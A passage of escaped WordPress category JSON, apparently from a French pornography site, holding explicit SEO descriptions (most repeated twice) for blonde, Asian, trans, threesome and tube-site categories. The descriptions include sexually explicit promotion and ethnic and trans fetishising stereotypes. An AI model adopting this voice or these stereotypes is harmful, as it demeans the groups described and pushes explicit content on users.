vrai, vous n\u2019aurez pas \u00e0 d\u00e9penser un centime pour voir les meilleures vid\u00e9os de Mia Khalifa, Brandi Love, Bridgette B. ou Lola Reve.\r\n<h2>PornoFrancais.xxx propose les meilleurs films pornographiques fran\u00e7ais mettant en sc\u00e8ne des blondes<\/h2>\r\nLes utilisateurs de PornoFrancais.xxx sont constamment \u00e0 la recherche de femmes blondes et c\u2019est pour cette raison que nous avons d\u00e9cid\u00e9 de leur faire plaisir en leur proposant les blondes les plus sexy de l\u2019industrie.\r\n\r\nAlors, si vous cherchez \u00e0 vous divertir avec des blondes fran\u00e7aises chaudes et excit\u00e9es, PornoFrancais.xxx est le lieu id\u00e9al pour vous. Nous avons une grande s\u00e9lection de vid\u00e9os de blondes fran\u00e7aises qui vous feront bander en quelques secondes. Que vous pr\u00e9f\u00e9riez les blondes minces ou les blondes pulpeuses, nous avons tout ce dont vous avez besoin pour assouvir vos d\u00e9sirs les plus fous.\r\n\r\nNotre site est mis \u00e0 jour r\u00e9guli\u00e8rement avec de nouveaux contenus, alors n\u2019h\u00e9sitez pas \u00e0 y jeter un coup d\u2019\u0153il r\u00e9guli\u00e8rement pour d\u00e9couvrir les nouvelles blondes fran\u00e7aises qui ont rejoint notre collection. Nous vous garantissons que vous ne serez pas d\u00e9\u00e7u par notre s\u00e9lection de vid\u00e9os de blondes fran\u00e7aises chaudes et excit\u00e9es. Alors, n\u2019attendez plus et visitez PornoFrancais.xxx d\u00e8s maintenant pour profiter de notre collection de vid\u00e9os de blondes fran\u00e7aises gratuitement.","parent":0,"count":287,"filter":"raw","cat_ID":28,"category_count":287,"category_description":"<h2>PornoFrancais.xxx pr\u00e9sente la tr\u00e8s populaire cat\u00e9gorie Pornoblonde<\/h2>\r\nBonjour \u00e0 tous les amateurs de PornoFrancais.xxx. Nous avons une grande nouvelle pour vous aujourd\u2019hui : nous venons de lancer une cat\u00e9gorie tr\u00e8s populaire pour les amateurs de porno : le pornoblonde. Oui, vous avez bien lu, d\u00e9sormais, vous pourrez acc\u00e9der \u00e0 une section exclusivement d\u00e9di\u00e9e aux blondes sur PornoFrancais.xxx.\r\n\r\nBien s\u00fbr, nous avions d\u00e9j\u00e0 des vid\u00e9os de blondes sexy et chaudes avant cette cat\u00e9gorie, mais maintenant, vous pourrez profiter d\u2019une collection exquise de vid\u00e9os dans la section Pornoblonde avec les plus belles blondes sur le web.\r\n\r\nNous rassemblons ici les meilleures vid\u00e9os de femmes aux cheveux jaunes provenant des meilleurs sites porno gratuits et de qualit\u00e9 exceptionnelle.\r\n\r\nPeu importe comment vous aimez les blondes : aux gros seins, aux gros culs, aux grosses fesses, belles courbes, minces ou grasses, jeunes ou matures, dans cette section, vous trouverez des blondes de tous \u00e2ges avec toutes les caract\u00e9ristiques que vous pouvez imaginer.\r\n\r\nL\u2019unique chose importante est qu\u2019elles sont toutes belles, sexy, excit\u00e9es et pr\u00eates \u00e0 baiser pendant des heures et des heures pour vous donner le plaisir visuel dont vous avez besoin pour vous branler.\r\n\r\nAsseyez-vous et pr\u00e9parez-vous \u00e0 voir des femmes vraiment excit\u00e9es et sexy faire les positions sexuelles les plus coquines et les meilleures fellations dans le monde.\r\n<h2>Les meilleures MILFS se trouvent dans la cat\u00e9gorie Pornoblonde<\/h2>\r\nLes MILF les plus exp\u00e9riment\u00e9es et les plus s\u00e9duisantes sont maintenant disponibles sur la cat\u00e9gorie Pornoblonde de PornoFrancais.xxx. La section Pornstars regorge de MILF blondes aux talents incroyables, qui ont pass\u00e9 des ann\u00e9es \u00e0 perfectionner leur art dans l\u2019industrie du X. Avec leur savoir-faire en mati\u00e8re de mouvements de cul, de fellations et de branlettes espagnoles, elles vous laisseront bouche b\u00e9e.\r\n\r\nLes blondes les plus d\u00e9sirables sur internet sont d\u00e9sormais \u00e0 votre port\u00e9e gr\u00e2ce \u00e0 PornoFrancais.xxx, et vous pouvez les regarder en HD et gratuitement. C\u2019est vrai, vous n\u2019aurez pas \u00e0 d\u00e9penser un centime pour voir les meilleures vid\u00e9os de Mia Khalifa, Brandi Love, Bridgette B. ou Lola Reve.\r\n<h2>PornoFrancais.xxx propose les meilleurs films pornographiques fran\u00e7ais mettant en sc\u00e8ne des blondes<\/h2>\r\nLes utilisateurs de PornoFrancais.xxx sont constamment \u00e0 la recherche de femmes blondes et c\u2019est pour cette raison que nous avons d\u00e9cid\u00e9 de leur faire plaisir en leur proposant les blondes les plus sexy de l\u2019industrie.\r\n\r\nAlors, si vous cherchez \u00e0 vous divertir avec des blondes fran\u00e7aises chaudes et excit\u00e9es, PornoFrancais.xxx est le lieu id\u00e9al pour vous. Nous avons une grande s\u00e9lection de vid\u00e9os de blondes fran\u00e7aises qui vous feront bander en quelques secondes. Que vous pr\u00e9f\u00e9riez les blondes minces ou les blondes pulpeuses, nous avons tout ce dont vous avez besoin pour assouvir vos d\u00e9sirs les plus fous.\r\n\r\nNotre site est mis \u00e0 jour r\u00e9guli\u00e8rement avec de nouveaux contenus, alors n\u2019h\u00e9sitez pas \u00e0 y jeter un coup d\u2019\u0153il r\u00e9guli\u00e8rement pour d\u00e9couvrir les nouvelles blondes fran\u00e7aises qui ont rejoint notre collection. Nous vous garantissons que vous ne serez pas d\u00e9\u00e7u par notre s\u00e9lection de vid\u00e9os de blondes fran\u00e7aises chaudes et excit\u00e9es. Alors, n\u2019attendez plus et visitez PornoFrancais.xxx d\u00e8s maintenant pour profiter de notre collection de vid\u00e9os de blondes fran\u00e7aises gratuitement.","cat_name":"Pornoblonde","category_nicename":"pornoblonde","category_parent":0},{"term_id":35,"name":"Pornos Asiatiques","slug":"pornos-asiatiques","term_group":0,"term_taxonomy_id":35,"taxonomy":"category","description":"<h2>Le Meilleur Porno Asiatique En Fran\u00e7ais !<\/h2>\r\nLes femmes asiatiques sont tr\u00e8s populaires aupr\u00e8s des hommes en raison de leur sensualit\u00e9 et de leur attitude flirteuse au lit. Ce qui est fascinant chez elles, c'est qu'elles ont l'air innocent et calme en public, mais c'est tout le contraire une fois que vous les voyez baiser. Quelle que soit leur nationalit\u00e9, les femmes asiatiques sont incroyablement sexy et vous rendront fou avec leurs vid\u00e9os porno.\r\n\r\nDans la cat\u00e9gorie Porno asiatique de PornoFrancais.xxx, vous trouverez une vari\u00e9t\u00e9 de vid\u00e9os porno asiatiques mettant en sc\u00e8ne des femmes de diff\u00e9rents pays asiatiques, comme la Chine, le Japon, le Vietnam, la Cor\u00e9e, l'Indon\u00e9sie, les Philippines et la Tha\u00eflande. Vous n'aurez pas \u00e0 parcourir plusieurs sites pour trouver ce que vous cherchez, car nous avons rassembl\u00e9 ici les meilleurs films porno asiatiques.\r\n<h2>Le Porno Asiatique Le Plus Exclusif<\/h2>\r\nNotre site est votre destination exclusive pour les meilleures vid\u00e9os et films XXX gratuits d'Asie. Nous avons une collection de contenu exclusif avec les femmes asiatiques les plus sexy de l'industrie pornographique. Profitez de notre section VIP pour d\u00e9couvrir les sc\u00e8nes de porno asiatique les plus chaudes.\r\n\r\nDe nombreux pays asiatiques ont des restrictions en ligne, ce qui rend le visionnage de porno encore plus excitant. Des femmes et des hommes de ces pays enregistrent des vid\u00e9os pour les partager sur les meilleures pages pornographiques du monde, comme PornoFrancais.xxx. Vous y trouverez le meilleur porno asiatique, des chattes asiatiques, poilues ou ras\u00e9es, jeunes ou matures, toutes aussi excitantes les unes que les autres.\r\n<h2>Nous Mourrons Tous D'envie De Films Porno Asiatiques !<\/h2>\r\n\u00c0 PornoFrancais.xxx, nous sommes des fans inconditionnels du porno asiatique et nous voulons devenir votre destination pr\u00e9f\u00e9r\u00e9e pour toutes les cat\u00e9gories, les hits, les sections et les stars du porno les plus populaires. Nous aimons le porno japonais en particulier parce que les soci\u00e9t\u00e9s asiatiques ont une histoire de tabous sexuels, ce qui le rend encore plus excitant \u00e0 regarder. Rejoignez-nous et profitez de la meilleure s\u00e9lection de vid\u00e9os porno asiatiques sur le Web.","parent":0,"count":115,"filter":"raw","cat_ID":35,"category_count":115,"category_description":"<h2>Le Meilleur Porno Asiatique En Fran\u00e7ais !<\/h2>\r\nLes femmes asiatiques sont tr\u00e8s populaires aupr\u00e8s des hommes en raison de leur sensualit\u00e9 et de leur attitude flirteuse au lit. Ce qui est fascinant chez elles, c'est qu'elles ont l'air innocent et calme en public, mais c'est tout le contraire une fois que vous les voyez baiser. Quelle que soit leur nationalit\u00e9, les femmes asiatiques sont incroyablement sexy et vous rendront fou avec leurs vid\u00e9os porno.\r\n\r\nDans la cat\u00e9gorie Porno asiatique de PornoFrancais.xxx, vous trouverez une vari\u00e9t\u00e9 de vid\u00e9os porno asiatiques mettant en sc\u00e8ne des femmes de diff\u00e9rents pays asiatiques, comme la Chine, le Japon, le Vietnam, la Cor\u00e9e, l'Indon\u00e9sie, les Philippines et la Tha\u00eflande. Vous n'aurez pas \u00e0 parcourir plusieurs sites pour trouver ce que vous cherchez, car nous avons rassembl\u00e9 ici les meilleurs films porno asiatiques.\r\n<h2>Le Porno Asiatique Le Plus Exclusif<\/h2>\r\nNotre site est votre destination exclusive pour les meilleures vid\u00e9os et films XXX gratuits d'Asie. Nous avons une collection de contenu exclusif avec les femmes asiatiques les plus sexy de l'industrie pornographique. Profitez de notre section VIP pour d\u00e9couvrir les sc\u00e8nes de porno asiatique les plus chaudes.\r\n\r\nDe nombreux pays asiatiques ont des restrictions en ligne, ce qui rend le visionnage de porno encore plus excitant. Des femmes et des hommes de ces pays enregistrent des vid\u00e9os pour les partager sur les meilleures pages pornographiques du monde, comme PornoFrancais.xxx. Vous y trouverez le meilleur porno asiatique, des chattes asiatiques, poilues ou ras\u00e9es, jeunes ou matures, toutes aussi excitantes les unes que les autres.\r\n<h2>Nous Mourrons Tous D'envie De Films Porno Asiatiques !<\/h2>\r\n\u00c0 PornoFrancais.xxx, nous sommes des fans inconditionnels du porno asiatique et nous voulons devenir votre destination pr\u00e9f\u00e9r\u00e9e pour toutes les cat\u00e9gories, les hits, les sections et les stars du porno les plus populaires. Nous aimons le porno japonais en particulier parce que les soci\u00e9t\u00e9s asiatiques ont une histoire de tabous sexuels, ce qui le rend encore plus excitant \u00e0 regarder. Rejoignez-nous et profitez de la meilleure s\u00e9lection de vid\u00e9os porno asiatiques sur le Web.","cat_name":"Pornos Asiatiques","category_nicename":"pornos-asiatiques","category_parent":0},{"term_id":9,"name":"Pornos Trans","slug":"pornos-trans","term_group":0,"term_taxonomy_id":9,"taxonomy":"category","description":"<h2>Notre cat\u00e9gorie de vid\u00e9os pornos trans contient toute la vari\u00e9t\u00e9 dont vous avez besoin !<\/h2>\r\nTu es fan de pornos trans ? Tu cherches un moyen d\u2019assouvir tes d\u00e9sirs et de prendre ton pied avec les vid\u00e9os les plus chaudes qui existent ? Si vous \u00eates fan de pornos trans, vous \u00eates au bon endroit. PornoFrancais.xxx a la meilleure s\u00e9lection de vid\u00e9os porno trans pour satisfaire tous tes d\u00e9sirs.\r\n\r\nIl y a tellement de types diff\u00e9rents de vid\u00e9os porno trans \u00e0 choisir, y compris amateur, solo, lesbienne, BDSM, trio, orgies, et plus encore. Tous ces types de vid\u00e9os sont s\u00fbrs de vous exciter et de vous faire jouir en un rien de temps. De plus, vous pourrez profiter de certains des artistes les plus sexy de l\u2019industrie du pornos trans.\r\n\r\nLorsqu\u2019il s\u2019agit de vid\u00e9os porno trans, PornoFrancais.xxx est votre guichet unique. Non seulement il y a beaucoup de vid\u00e9os \u00e0 choisir, mais elles sont aussi de la plus haute qualit\u00e9. Vous trouverez des vid\u00e9os en HD \u00e9poustouflante, ce qui vous permettra d\u2019appr\u00e9cier chaque d\u00e9tail de ces sc\u00e8nes. De plus, vous pourrez voir les artistes s\u2019adonner \u00e0 toutes sortes d\u2019actes sexuels extr\u00eames qui vous feront jouir encore plus vite.\r\n<h2>Les stars du pornos trans les plus sexy sont toutes ici<\/h2>\r\nLes vid\u00e9os pornos trans ont ceci de particulier qu\u2019elles peuvent \u00eatre incroyablement chaudes et torrides. D\u00e8s la premi\u00e8re seconde de la vid\u00e9o, vous serez accroch\u00e9 en regardant ces magnifiques trans se faire plaisir et faire plaisir \u00e0 l\u2019autre. Vous pourrez voir leurs corps serr\u00e9s se couvrir de sueur et se donner du plaisir d\u2019une mani\u00e8re qui vous fera jouir en un rien de temps.\r\n\r\nL\u2019un des aspects les plus int\u00e9ressants des pornos trans, c\u2019est qu\u2019ils pr\u00e9sentent souvent le contenu le plus sauvage et le plus extr\u00eame. Vous pourrez voir ces artistes s\u2019adonner \u00e0 des activit\u00e9s sexuelles anales, orales et vaginales qui feront battre votre c\u0153ur et monteront en fl\u00e8che vos d\u00e9sirs. Et parce qu\u2019ils sont trans, ils peuvent jouer avec leur genre de mani\u00e8re incroyablement \u00e9rotique et excitante.\r\n<h2>La meilleure exp\u00e9rience de trans porno est ici !<\/h2>\r\nCe qu\u2019il y a de bien avec les vid\u00e9os porno trans sur PornoFrancais.xxx, c\u2019est qu\u2019elles sont mises \u00e0 jour r\u00e9guli\u00e8rement. Cela signifie que vous ne vous ennuierez jamais car il y a toujours quelque chose de nouveau \u00e0 regarder. De plus, vous pourrez profiter des derni\u00e8res vid\u00e9os porno trans avant tout le monde, ce qui vous permettra d\u2019\u00eatre toujours \u00e0 la pointe de l\u2019actualit\u00e9.\r\n\r\nEnfin, toutes les vid\u00e9os pornos trans de PornoFrancais.xxx sont absolument gratuites. Cela signifie que vous n\u2019aurez pas \u00e0 vous soucier de d\u00e9penser de l\u2019argent pour regarder ces vid\u00e9os incroyablement chaudes. Tout ce que vous aurez \u00e0 faire est de vous connecter au site et vous pourrez profiter de toutes ces vid\u00e9os sans d\u00e9penser un centime.","parent":0,"count":46,"filter":"raw","cat_ID":9,"category_count":46,"category_description":"<h2>Notre cat\u00e9gorie de vid\u00e9os pornos trans contient toute la vari\u00e9t\u00e9 dont vous avez besoin !<\/h2>\r\nTu es fan de pornos trans ? Tu cherches un moyen d\u2019assouvir tes d\u00e9sirs et de prendre ton pied avec les vid\u00e9os les plus chaudes qui existent ? Si vous \u00eates fan de pornos trans, vous \u00eates au bon endroit. PornoFrancais.xxx a la meilleure s\u00e9lection de vid\u00e9os porno trans pour satisfaire tous tes d\u00e9sirs.\r\n\r\nIl y a tellement de types diff\u00e9rents de vid\u00e9os porno trans \u00e0 choisir, y compris amateur, solo, lesbienne, BDSM, trio, orgies, et plus encore. Tous ces types de vid\u00e9os sont s\u00fbrs de vous exciter et de vous faire jouir en un rien de temps. De plus, vous pourrez profiter de certains des artistes les plus sexy de l\u2019industrie du pornos trans.\r\n\r\nLorsqu\u2019il s\u2019agit de vid\u00e9os porno trans, PornoFrancais.xxx est votre guichet unique. Non seulement il y a beaucoup de vid\u00e9os \u00e0 choisir, mais elles sont aussi de la plus haute qualit\u00e9. Vous trouverez des vid\u00e9os en HD \u00e9poustouflante, ce qui vous permettra d\u2019appr\u00e9cier chaque d\u00e9tail de ces sc\u00e8nes. De plus, vous pourrez voir les artistes s\u2019adonner \u00e0 toutes sortes d\u2019actes sexuels extr\u00eames qui vous feront jouir encore plus vite.\r\n<h2>Les stars du pornos trans les plus sexy sont toutes ici<\/h2>\r\nLes vid\u00e9os pornos trans ont ceci de particulier qu\u2019elles peuvent \u00eatre incroyablement chaudes et torrides. D\u00e8s la premi\u00e8re seconde de la vid\u00e9o, vous serez accroch\u00e9 en regardant ces magnifiques trans se faire plaisir et faire plaisir \u00e0 l\u2019autre. Vous pourrez voir leurs corps serr\u00e9s se couvrir de sueur et se donner du plaisir d\u2019une mani\u00e8re qui vous fera jouir en un rien de temps.\r\n\r\nL\u2019un des aspects les plus int\u00e9ressants des pornos trans, c\u2019est qu\u2019ils pr\u00e9sentent souvent le contenu le plus sauvage et le plus extr\u00eame. Vous pourrez voir ces artistes s\u2019adonner \u00e0 des activit\u00e9s sexuelles anales, orales et vaginales qui feront battre votre c\u0153ur et monteront en fl\u00e8che vos d\u00e9sirs. Et parce qu\u2019ils sont trans, ils peuvent jouer avec leur genre de mani\u00e8re incroyablement \u00e9rotique et excitante.\r\n<h2>La meilleure exp\u00e9rience de trans porno est ici !<\/h2>\r\nCe qu\u2019il y a de bien avec les vid\u00e9os porno trans sur PornoFrancais.xxx, c\u2019est qu\u2019elles sont mises \u00e0 jour r\u00e9guli\u00e8rement. Cela signifie que vous ne vous ennuierez jamais car il y a toujours quelque chose de nouveau \u00e0 regarder. De plus, vous pourrez profiter des derni\u00e8res vid\u00e9os porno trans avant tout le monde, ce qui vous permettra d\u2019\u00eatre toujours \u00e0 la pointe de l\u2019actualit\u00e9.\r\n\r\nEnfin, toutes les vid\u00e9os pornos trans de PornoFrancais.xxx sont absolument gratuites. Cela signifie que vous n\u2019aurez pas \u00e0 vous soucier de d\u00e9penser de l\u2019argent pour regarder ces vid\u00e9os incroyablement chaudes. Tout ce que vous aurez \u00e0 faire est de vous connecter au site et vous pourrez profiter de toutes ces vid\u00e9os sans d\u00e9penser un centime.","cat_name":"Pornos Trans","category_nicename":"pornos-trans","category_parent":0},{"term_id":12,"name":"Redtube","slug":"redtube","term_group":0,"term_taxonomy_id":12,"taxonomy":"category","description":"Chez pornofrancais.xxx, nous sommes passionn\u00e9s par la fourniture du meilleur contenu pornographique pour nos spectateurs et fans et c'est pourquoi nous avons une cat\u00e9gorie sp\u00e9ciale d\u00e9di\u00e9e aux vid\u00e9os Redtube. Redtube est devenu l'une des marques les plus reconnues au monde dans l'industrie du divertissement pour adultes. Il est devenu c\u00e9l\u00e8bre pour son \u00e9norme s\u00e9lection de vid\u00e9os pornographiques HD, pr\u00e9sentant certaines des sc\u00e8nes de sexe les plus sauvages et les plus excitantes disponibles sur le march\u00e9. Redtube est la destination id\u00e9ale pour tous ceux qui recherchent une aventure intense et d\u00e9brid\u00e9e dans le monde du divertissement pour adultes.\r\n<h2>Notre cat\u00e9gorie XXX Redtube<\/h2>\r\nSur pornofrancais.xxx, nous avons la meilleure collection de vid\u00e9os pornographiques HD de Redtube. Notre cat\u00e9gorie Redtube offre tous les types de sc\u00e8nes de sexe disponibles partout, mettant en vedette certaines des stars du porno les plus int\u00e9ressantes pour la masturbation. Dans cette cat\u00e9gorie, vous pouvez rencontrer tous les types de baise. Vous pouvez trouver des pipes, des deepthroats, des femmes chaudes avec de gros seins ou des blondes sexy avec un gros cul, vous voyez le tableau. Les vid\u00e9os sont toutes en haute d\u00e9finition et pr\u00e9sentent des sc\u00e9narios r\u00e9els, ce qui les rend parfaites pour ceux qui veulent explorer leurs fantasmes les plus fous. Notre cat\u00e9gorie Redtube est mise \u00e0 jour quotidiennement avec de nouvelles vid\u00e9os, vous ne serez donc jamais \u00e0 court de contenu excitant et sexy \u00e0 regarder.\r\n\r\nLa cat\u00e9gorie Redtube est mise \u00e0 jour quotidiennement avec de nouvelles vid\u00e9os, de sorte que vous ne manquerez jamais de contenu excitant \u00e0 regarder et \u00e0 masturber. Alors, venez explorer vos fantasmes les plus fous et profitez de toutes les sc\u00e8nes de sexe sauvages et incroyables avec les stars du porno les plus sales et les plus d\u00e9vergond\u00e9es que nous ayons pu mettre la main dessus.\r\n<h2>Les stars du porno et le sexe que vous pouvez voir<\/h2>\r\nLorsque vous regardez les vid\u00e9os de Redtube, vous d\u00e9couvrez les sc\u00e8nes de sexe les plus chaudes et les plus excitantes. Les stars du porno pr\u00e9sent\u00e9es dans ces vid\u00e9os sont parmi les plus talentueuses de l'industrie en mati\u00e8re de succion de bites, avec de jolies chattes qui ne demandent qu'\u00e0 \u00eatre remplies de bites. Des petites blondes aux brunes plantureuses, en passant par les femmes plus m\u00fbres, il y a de quoi se masturber pour tout le monde. Vous pouvez observer ces stars dans toutes sortes de positions invitantes, de la levrette au missionnaire, en passant par la double p\u00e9n\u00e9tration et bien plus encore. Quel que soit le type de sexe que vous aimez, vous pouvez \u00eatre s\u00fbr de le trouver dans ces vid\u00e9os Redtube.\r\n<h2>Profitez des vid\u00e9os Redtube sur Pornofrancais.xxx<\/h2>\r\nSi vous \u00eates \u00e0 la recherche des vid\u00e9os pornographiques les plus chaudes et les plus sensuelles, alors vous devez regarder la cat\u00e9gorie Redtube sur Pornofrancais.xxx. Ici, vous trouverez la meilleure collection de vid\u00e9os HD Redtube avec les stars du porno les plus chaudes. Ne manquez pas cette occasion. Venez explorer tout ce que Redtube a \u00e0 offrir et profitez de l'exp\u00e9rience pornographique ultime.","parent":0,"count":166,"filter":"raw","cat_ID":12,"category_count":166,"category_description":"Chez pornofrancais.xxx, nous sommes passionn\u00e9s par la fourniture du meilleur contenu pornographique pour nos spectateurs et fans et c'est pourquoi nous avons une cat\u00e9gorie sp\u00e9ciale d\u00e9di\u00e9e aux vid\u00e9os Redtube. Redtube est devenu l'une des marques les plus reconnues au monde dans l'industrie du divertissement pour adultes. Il est devenu c\u00e9l\u00e8bre pour son \u00e9norme s\u00e9lection de vid\u00e9os pornographiques HD, pr\u00e9sentant certaines des sc\u00e8nes de sexe les plus sauvages et les plus excitantes disponibles sur le march\u00e9. Redtube est la destination id\u00e9ale pour tous ceux qui recherchent une aventure intense et d\u00e9brid\u00e9e dans le monde du divertissement pour adultes.\r\n<h2>Notre cat\u00e9gorie XXX Redtube<\/h2>\r\nSur pornofrancais.xxx, nous avons la meilleure collection de vid\u00e9os pornographiques HD de Redtube. Notre cat\u00e9gorie Redtube offre tous les types de sc\u00e8nes de sexe disponibles partout, mettant en vedette certaines des stars du porno les plus int\u00e9ressantes pour la masturbation. Dans cette cat\u00e9gorie, vous pouvez rencontrer tous les types de baise. Vous pouvez trouver des pipes, des deepthroats, des femmes chaudes avec de gros seins ou des blondes sexy avec un gros cul, vous voyez le tableau. Les vid\u00e9os sont toutes en haute d\u00e9finition et pr\u00e9sentent des sc\u00e9narios r\u00e9els, ce qui les rend parfaites pour ceux qui veulent explorer leurs fantasmes les plus fous. Notre cat\u00e9gorie Redtube est mise \u00e0 jour quotidiennement avec de nouvelles vid\u00e9os, vous ne serez donc jamais \u00e0 court de contenu excitant et sexy \u00e0 regarder.\r\n\r\nLa cat\u00e9gorie Redtube est mise \u00e0 jour quotidiennement avec de nouvelles vid\u00e9os, de sorte que vous ne manquerez jamais de contenu excitant \u00e0 regarder et \u00e0 masturber. Alors, venez explorer vos fantasmes les plus fous et profitez de toutes les sc\u00e8nes de sexe sauvages et incroyables avec les stars du porno les plus sales et les plus d\u00e9vergond\u00e9es que nous ayons pu mettre la main dessus.\r\n<h2>Les stars du porno et le sexe que vous pouvez voir<\/h2>\r\nLorsque vous regardez les vid\u00e9os de Redtube, vous d\u00e9couvrez les sc\u00e8nes de sexe les plus chaudes et les plus excitantes. Les stars du porno pr\u00e9sent\u00e9es dans ces vid\u00e9os sont parmi les plus talentueuses de l'industrie en mati\u00e8re de succion de bites, avec de jolies chattes qui ne demandent qu'\u00e0 \u00eatre remplies de bites. Des petites blondes aux brunes plantureuses, en passant par les femmes plus m\u00fbres, il y a de quoi se masturber pour tout le monde. Vous pouvez observer ces stars dans toutes sortes de positions invitantes, de la levrette au missionnaire, en passant par la double p\u00e9n\u00e9tration et bien plus encore. Quel que soit le type de sexe que vous aimez, vous pouvez \u00eatre s\u00fbr de le trouver dans ces vid\u00e9os Redtube.\r\n<h2>Profitez des vid\u00e9os Redtube sur Pornofrancais.xxx<\/h2>\r\nSi vous \u00eates \u00e0 la recherche des vid\u00e9os pornographiques les plus chaudes et les plus sensuelles, alors vous devez regarder la cat\u00e9gorie Redtube sur Pornofrancais.xxx. Ici, vous trouverez la meilleure collection de vid\u00e9os HD Redtube avec les stars du porno les plus chaudes. Ne manquez pas cette occasion. Venez explorer tout ce que Redtube a \u00e0 offrir et profitez de l'exp\u00e9rience pornographique ultime.","cat_name":"Redtube","category_nicename":"redtube","category_parent":0},{"term_id":10,"name":"Trio","slug":"trio","term_group":0,"term_taxonomy_id":10,"taxonomy":"category","description":"<h2><span style=\"font-weight: 400\">Pr\u00eat pour un tour sauvage ?<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Parce que nous avons les trios les plus chauds du web pour vous sur PornoFrancais.xxx. Vous savez que vous y avez pens\u00e9 - faire l'amour avec une autre fille pendant que vous faites l'amour avec votre partenaire. Vous fantasmez sur le fait de baiser la meilleure amie de votre fille pendant qu'elle mange votre fille ? Ne soyez pas timide, c'est un fantasme courant.<\/span>\r\n<h2><span style=\"font-weight: 400\">Une cat\u00e9gorie sp\u00e9cialement con\u00e7ue pour vous<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Nous avons cr\u00e9\u00e9 une cat\u00e9gorie enti\u00e8re consacr\u00e9e aux plans \u00e0 trois, juste pour les gens comme vous. Notre objectif est de vous montrer les meilleures et les plus incroyables vid\u00e9os XXX de plans \u00e0 trois en France. Et soyons r\u00e9alistes, il n'y a pas que les mecs qui pensent aux trios et aux orgies. Beaucoup de filles le font aussi, alors nous ne jugeons pas et tout le monde est le bienvenu sur notre site. De plus, tout notre contenu est totalement gratuit.<\/span>\r\n\r\n<span style=\"font-weight: 400\">PornoFrancais.xxx poss\u00e8de la meilleure cat\u00e9gorie de trios sur Internet. Vous y trouverez des trios avec des matures, des jeunes, des gays et des lesbiennes. Et si vous aimez les hommes noirs, muscl\u00e9s et bien pourvus, nous avons une section VIP pour vous aussi.<\/span>\r\n<h2><span style=\"font-weight: 400\">Nous avons une \u00e9norme s\u00e9lection de porno de haute qualit\u00e9.<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Tous gratuits et en HD. Vid\u00e9os de M\u00e9nage \u00e0 trois et d'Orgies. Notre site est l'un des meilleurs dans le domaine et nous avons une tonne de contenu dans toutes sortes de cat\u00e9gories comme anal, pipes, mature, lesbiennes, beurettes, etc. De plus, nous avons les meilleurs sites de tubes comme YouPorn, PornHub et Xvideos qui nous fournissent les vid\u00e9os les plus chaudes du Web.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Habituellement, il faut payer pour obtenir des contenus de qualit\u00e9, mais pas sur PornoFrancais.xxx . Nous nous effor\u00e7ons de vous proposer des vid\u00e9os de qualit\u00e9 enti\u00e8rement gratuites, sans abonnement ni frais mensuels. Notre cat\u00e9gorie M\u00e9nage \u00e0 trois vous propose les plus belles salopes de France et du monde entier, et vous pouvez regarder les stars du porno les plus sexy comme Mia Khalifa, Ava Addams, Nikita Bellucci, et bien d'autres. Alors, jetez un coup d'\u0153il \u00e0 notre cat\u00e9gorie M\u00e9nage \u00e0 trois, car vous y trouverez des sc\u00e8nes XXX tr\u00e8s chaudes qui vous laisseront sur votre faim.<\/span>","parent":0,"count":230,"filter":"raw","cat_ID":10,"category_count":230,"category_description":"<h2><span style=\"font-weight: 400\">Pr\u00eat pour un tour sauvage ?<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Parce que nous avons les trios les plus chauds du web pour vous sur PornoFrancais.xxx. Vous savez que vous y avez pens\u00e9 - faire l'amour avec une autre fille pendant que vous faites l'amour avec votre partenaire. Vous fantasmez sur le fait de baiser la meilleure amie de votre fille pendant qu'elle mange votre fille ? Ne soyez pas timide, c'est un fantasme courant.<\/span>\r\n<h2><span style=\"font-weight: 400\">Une cat\u00e9gorie sp\u00e9cialement con\u00e7ue pour vous<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Nous avons cr\u00e9\u00e9 une cat\u00e9gorie enti\u00e8re consacr\u00e9e aux plans \u00e0 trois, juste pour les gens comme vous. Notre objectif est de vous montrer les meilleures et les plus incroyables vid\u00e9os XXX de plans \u00e0 trois en France. Et soyons r\u00e9alistes, il n'y a pas que les mecs qui pensent aux trios et aux orgies. Beaucoup de filles le font aussi, alors nous ne jugeons pas et tout le monde est le bienvenu sur notre site. De plus, tout notre contenu est totalement gratuit.<\/span>\r\n\r\n<span style=\"font-weight: 400\">PornoFrancais.xxx poss\u00e8de la meilleure cat\u00e9gorie de trios sur Internet. Vous y trouverez des trios avec des matures, des jeunes, des gays et des lesbiennes. Et si vous aimez les hommes noirs, muscl\u00e9s et bien pourvus, nous avons une section VIP pour vous aussi.<\/span>\r\n<h2><span style=\"font-weight: 400\">Nous avons une \u00e9norme s\u00e9lection de porno de haute qualit\u00e9.<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Tous gratuits et en HD. Vid\u00e9os de M\u00e9nage \u00e0 trois et d'Orgies. Notre site est l'un des meilleurs dans le domaine et nous avons une tonne de contenu dans toutes sortes de cat\u00e9gories comme anal, pipes, mature, lesbiennes, beurettes, etc. De plus, nous avons les meilleurs sites de tubes comme YouPorn, PornHub et Xvideos qui nous fournissent les vid\u00e9os les plus chaudes du Web.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Habituellement, il faut payer pour obtenir des contenus de qualit\u00e9, mais pas sur PornoFrancais.xxx . Nous nous effor\u00e7ons de vous proposer des vid\u00e9os de qualit\u00e9 enti\u00e8rement gratuites, sans abonnement ni frais mensuels. Notre cat\u00e9gorie M\u00e9nage \u00e0 trois vous propose les plus belles salopes de France et du monde entier, et vous pouvez regarder les stars du porno les plus sexy comme Mia Khalifa, Ava Addams, Nikita Bellucci, et bien d'autres. Alors, jetez un coup d'\u0153il \u00e0 notre cat\u00e9gorie M\u00e9nage \u00e0 trois, car vous y trouverez des sc\u00e8nes XXX tr\u00e8s chaudes qui vous laisseront sur votre faim.<\/span>","cat_name":"Trio","category_nicename":"trio","category_parent":0},{"term_id":8,"name":"Tukif","slug":"tukif","term_group":0,"term_taxonomy_id":8,"taxonomy":"category","description":"<h2>Profitez du meilleur contenu XXX que Tukif peut vous offrir sur notre site<\/h2>\r\nVous \u00eates \u00e0 la recherche du meilleur porno Tukif.com ? Ne cherchez pas plus loin car vous avez touch\u00e9 le jackpot ! C\u2019est l\u2019endroit id\u00e9al pour tous vos besoins, que vous souhaitiez profiter d\u2019une bonne 